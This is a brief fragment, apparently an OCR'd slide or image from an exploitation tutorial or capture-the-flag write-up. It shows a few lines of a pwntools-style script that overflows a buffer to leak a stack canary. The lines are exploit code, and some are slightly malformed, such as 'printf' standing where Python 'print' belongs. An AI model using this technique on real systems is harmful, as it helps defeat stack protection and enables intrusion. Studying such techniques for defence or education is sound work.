 24
25 payload = b'a'*(296+1)
26 sendafter(b'name: ', payload)
27 p.recvuntil(b'a'*(296+1))
28 canary = u64(b'\0' + p.recv(7))
29 printf("canary leak: ", hex(canary))